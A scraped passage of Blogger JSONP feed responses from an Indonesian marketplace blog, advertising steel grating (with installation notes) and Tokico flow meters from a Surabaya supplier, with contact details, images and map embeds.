10px;\"\u003EINSTALASI\u003Cbr \/\u003EA. Periksa daerah untuk menerima Grating untuk rintangan. Beritahu Engineer kondisi yang akan mempengaruhi instalasi atau pemanfaatan berikutnya dari daerah. Jangan lanjutkan dengan instalasi sampai kondisi tidak memuaskan diperbaiki.\u003Cbr \/\u003EB. Instal Grating menurut rekomendasi pabrik dan seperti yang ditunjukkan pada gambar konstruksi.\u003Cbr \/\u003EBagian C. Postion Grating datar dan persegi dengan ujung bantalan minimal 1-1 \/ 2 \" untuk mendukung struktur.\u003Cbr \/\u003ED. Jauhkan bagian setidaknya ¼ \" jauh dari bagian baja vertikal dan ½ \" dari dinding beton.\u003Cbr \/\u003EE. Biarkan clearance di sendi antara bagian dari maksimum ¼ \" di saluran samping dan maksimum 3\/ 8\" di ujung.\u003Cbr \/\u003EF. Band acak dipotong ujungnya dan diagonal atau melingkar dipotong terkena tepi dengan minimal 1\/ 8 \" bar tebal dilas pada titik-titik kontak.\u003Cbr \/\u003EG. Bergabunglah berbatasan bagian jalan dengan produsen disediakan sambatan piring; dibaut atau dilas sebagaimana ditentukan.\u003C\/div\u003ESTEEL GRATING MANUFACTURE SURABAYA - 4216610"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/7137692745641715688\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-steel-grating-manufacture-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/7137692745641715688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/7137692745641715688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-steel-grating-manufacture-surabaya.html","title":"JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"QM4M+V3M, Jl. Margomulyo, Greges, Kec. Asem Rowo, Kota SBY, Jawa Timur 60183, Indonesia"},"georss$point":{"$t":"-7.2427880999999994 112.6826574"},"georss$box":{"$t":"-9.42222182217882 110.485391775 -5.0633543778211791 114.879923025"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/2985008975589509462?alt=json&callback=jQuery35009361765458712046_1769168328137&_=1769168328138
body_size: 2175
content:
// API callback
jQuery35009361765458712046_1769168328137({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-2985008975589509462"},"published":{"$t":"2022-06-24T15:42:00.000+07:00"},"updated":{"$t":"2023-01-25T02:04:40.460+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FLOWMETER SOLAR CRUDE OIL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OIL FLOW METER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TOKICO"}],"title":{"type":"text","$t":"Tokico Flow Meter Surabaya I CV. AIS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/s667\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Tokico Flow Meter Surabaya I CV. AIS\" border=\"0\" data-original-height=\"667\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/w240-h320\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg\" title=\"JUAL Tokico Flow Meter Surabaya\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETokico Flow Meter Surabaya\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EFitur\u003C\/p\u003E\u003Cp\u003EAkurasi tinggi\u003C\/p\u003E\u003Cp\u003EAkurasi dalam ± 0,5%\u003C\/p\u003E\u003Cp\u003ECairan diukur secara langsung dengan roda gigi atau akar, memungkinkan pengukuran yang akurat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesain kompak\u003C\/h2\u003E\u003Cp\u003EFlowmeter dirancang dengan ringkas, namun indikatornya mudah dibaca.\u003C\/p\u003E\u003Cp\u003EDaya tahan yang sangat baik\u003C\/p\u003E\u003Cp\u003EStruktur sederhana memungkinkan daya tahan jangka panjang dengan hampir tidak ada penurunan akurasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETOKICO Tipe FGB\u003C\/h3\u003E\u003Cp\u003EUkuran: 15mm (1\/2B)~25mm (1B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume kecil antara 40~3000L\/jam\u003C\/p\u003E\u003Cp\u003EMenggunakan rotor tipe roda gigi yang terbuat dari resin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETOKICO Tipe FRO\u003C\/h4\u003E\u003Cp\u003EUkuran : 40mm (11\/2B)~50mm (2B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume sedang antara 0,8~15 m³\/jam (800~15.000L\/jam)\u003C\/p\u003E\u003Cp\u003EMempekerjakan rotor akar yang terbuat dari paduan aluminium\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Rotor akar berputar tanpa kontak fisik\u003C\/p\u003E\u003Cp\u003EKehilangan tekanan yang sangat rendah\u003C\/p\u003E\u003Cp\u003EAkurasi tetap tidak berubah dalam jangka waktu yang lama\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETOKICO Tipe FRP\u003C\/h4\u003E\u003Cp\u003EUkuran : 80mm (3B)~100mm (4B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume besar antara 0,6 ~ 130m³ \/ jam\u003C\/p\u003E\u003Cp\u003EMenggunakan rotor akar yang terbuat dari besi tuang\u003C\/p\u003E\u003Cp\u003ERotor akar berputar tanpa kontak fisik\u003C\/p\u003E\u003Cp\u003EKehilangan tekanan yang sangat rendah\u003C\/p\u003E\u003Cp\u003EAkurasi tetap tidak berubah dalam jangka waktu yang lama\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECV. AIS Pemasok peralatan industri di Surabaya, Jawa Timur\u003C\/h4\u003E\u003Cp\u003EAlamat: QM9Q+58M\u003C\/p\u003E\u003Cp\u003ETelepon: 0821-2984-6666\u003C\/p\u003E\u003Cp\u003EProvinsi: Jawa Timur\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EAGRO INDUSTRI SURABAYA\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uu6-kW-g-ws\" width=\"320\" youtube-src-id=\"uu6-kW-g-ws\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E   \u003Ciframe allowfullscreen=\"\" height=\"300\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d15832.309020788674!2d112.688287!3d-7.232029!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x59e7e331e1948b5d!2sTokico%20Flow%20Meter%20Surabaya%20I%20CV.%20AIS!5e0!3m2!1sid!2sid!4v1656059976720!5m2!1sid!2sid\" style=\"border: 0;\" width=\"400\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/2985008975589509462\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/tokico-flow-meter-surabaya-i-cv-ais.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/2985008975589509462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/2985008975589509462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/tokico-flow-meter-surabaya-i-cv-ais.html","title":"Tokico Flow Meter Surabaya I CV. AIS"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/s72-w240-h320-c\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"QM9Q+58M, Greges, Kec. Asem Rowo, Kota SBY, Jawa Timur 60183, Indonesia"},"georss$point":{"$t":"-7.232029 112.688287"},"georss$box":{"$t":"-9.412792501447548 110.491021375 -5.0512654985524517 114.885552625"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/5864726022757023976?alt=json&callback=jQuery35009361765458712046_1769168328129&_=1769168328130
body_size: 1780
content:
// API callback
jQuery35009361765458712046_1769168328129({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-5864726022757023976"},"published":{"$t":"2017-05-03T23:49:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:13.902+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Balikpapan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metal Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pabrik Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Price List Plat Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pusat Grating Surabaya"}],"title":{"type":"text","$t":"Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA"},"content":{"type":"html","$t":"\u003Ch3 style=\"border: 0px; color: #35455d; font-family: Roboto, Helvetica, sans-serif; font-size: 18px; font-weight: 500; line-height: 1.2em; margin: 40px 0px 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESTEEL GRATING AIS\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Carticle class=\"more_\" style=\"color: #222222; font-family: Roboto, Helvetica, sans-serif; font-size: 14px; line-height: 25px;\"\u003ESebuah STEEL GRATING AIS adalah setiap koleksi teratur spasi dari dasarnya identik, paralel, elemen memanjang. STEEL GRATING AISbiasanya terdiri dari satu set elemen memanjang, tetapi dapat terdiri dari dua set, dalam hal set kedua biasanya tegak lurus pertama ( seperti yang digambarkan) [ 1] Ketika dua set tegak lurus, ini juga dikenal sebagai. grid atau mesh.\u003Cbr \/\u003E\u003Cbr \/\u003ESTEEL GRATING AIS sebagai deck jembatan\u003Cbr \/\u003ESTEEL GRATING AIS juga bisa datang dalam 4 kaki ( 121, 9 cm) atau 2 kaki ( 61 cm) x 8 kaki ( 243, 8 cm) panel yang sering digunakan untuk dek jembatan, footbridges dan catwalk. Ukuran panel lainnya mungkin juga tersedia. STEEL GRATING AIS dapat dibuat [ 1] dari bahan yang berbeda seperti baja, aluminium, fiberglass. Fiberglass grating juga dikenal sebagai FRP Grating.\u003C\/article\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/agroindustrisurabaya.indonetwork.co.id\/product\/product-5962026\"\u003ESTEEL GRATING AIS \/ PLAT GRATING AIS SURABAYA 082129847777 - 5962026\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"border: 0px; color: #35455d; font-family: Roboto, Helvetica, sans-serif; font-size: 18px; font-weight: 500; line-height: 1.2em; margin: 40px 0px 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ESTEEL GRATING AIS \/ PLAT GRATING AIS SURABAYA 082129847777\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Carticle class=\"more_\" style=\"color: #222222; font-family: Roboto, Helvetica, sans-serif; font-size: 14px; line-height: 25px;\"\u003ECV. AGRO INDUSTRI SURABAYA divisi \" STEEL GRATING SURABAYA \" Telp. 0313989496 , Fax. 0313980197 , hp. 082129847777 , 082129846666 Email. industri2034@ gmail.com\u003Cbr \/\u003Ehttp: \/ \/ steelgrating.indocrafters.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EWWW.STEELGRATINGSURABAYA.CO M\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s1600\/grating+standart+ais+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s320\/grating+standart+ais+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/5864726022757023976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-grating-jual-steel-grating-jual.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/5864726022757023976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/5864726022757023976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2017\/05\/jual-grating-jual-steel-grating-jual.html","title":"Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe\/s72-c\/grating+standart+ais+082129847777.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/6782645814682357927?alt=json&callback=jQuery35009361765458712046_1769168328127&_=1769168328128
body_size: 5878
content:
// API callback
jQuery35009361765458712046_1769168328127({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-6782645814682357927"},"published":{"$t":"2018-06-14T04:21:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:13.095+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Balikpapan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metal Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pabrik Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Price List Plat Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pusat Grating Surabaya"}],"title":{"type":"text","$t":"Jual Grating Steel Surabaya | 082129847777"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s1600\/LOGO-AGRO5-ANIMATION.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"206\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s320\/LOGO-AGRO5-ANIMATION.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnemZftIp3l1sq7ifyQ1D9dOqrAWCIslY7XeKhA4FgUhySDIaT9wDDl8Y7JsDXK7Qn30iDcKG172op5LhDcjZpMACRpF-3jg5EgahnMGK4X-rprJ-Pf0Q-nvNHTJdRZfilRfb8b7tQsu5Y\/s1600\/JUAL-Grating-AIS+WA+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"554\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnemZftIp3l1sq7ifyQ1D9dOqrAWCIslY7XeKhA4FgUhySDIaT9wDDl8Y7JsDXK7Qn30iDcKG172op5LhDcjZpMACRpF-3jg5EgahnMGK4X-rprJ-Pf0Q-nvNHTJdRZfilRfb8b7tQsu5Y\/s640\/JUAL-Grating-AIS+WA+082129847777.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVLdUwljLw82ikOQ0ex2wYMTIsOsYCay44n2nQ_uC5KoG7otBWXejm9N6G3IvvCZ3GqVVi78ILesmFf6t7-6cw8p8lCXi0htw8QTg1OVBeInlUUfpDGg00lneZiaqXpWK4YaDVHgR8IIN\/s1600\/AIS+_floor_grating_strong+082129847777.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"555\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVLdUwljLw82ikOQ0ex2wYMTIsOsYCay44n2nQ_uC5KoG7otBWXejm9N6G3IvvCZ3GqVVi78ILesmFf6t7-6cw8p8lCXi0htw8QTg1OVBeInlUUfpDGg00lneZiaqXpWK4YaDVHgR8IIN\/s640\/AIS+_floor_grating_strong+082129847777.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpO-b-YTZ8_NyhkwdIxdIEU-sG7Igt5NmNhL1pYw8VgzMMQzyiJlnOiKnM-3g2v_cDMN85ubdwnKDjGNx9qeQq_wWJh4tGIAvnpZZGn1sRGJNpGDnNKqdPpskFgQHteZhJ5qmOveRu1a7\/s1600\/bar-grating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"970\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpO-b-YTZ8_NyhkwdIxdIEU-sG7Igt5NmNhL1pYw8VgzMMQzyiJlnOiKnM-3g2v_cDMN85ubdwnKDjGNx9qeQq_wWJh4tGIAvnpZZGn1sRGJNpGDnNKqdPpskFgQHteZhJ5qmOveRu1a7\/s640\/bar-grating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU72dNivC9DvQQvOAwhFJt3L8Hn9ewauYGeJGYIyedAoTSunS0rTdMEkYk_n81CacF9FEwdjOKC4530lN91mIUXu3FpFVQ1ArG2Px9QGLRzTGF8OqaZAMNrJrVIeTpw-KQPS1Wt-QNIFBf\/s1600\/4202875_steelgrating.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"666\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU72dNivC9DvQQvOAwhFJt3L8Hn9ewauYGeJGYIyedAoTSunS0rTdMEkYk_n81CacF9FEwdjOKC4530lN91mIUXu3FpFVQ1ArG2Px9QGLRzTGF8OqaZAMNrJrVIeTpw-KQPS1Wt-QNIFBf\/s640\/4202875_steelgrating.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 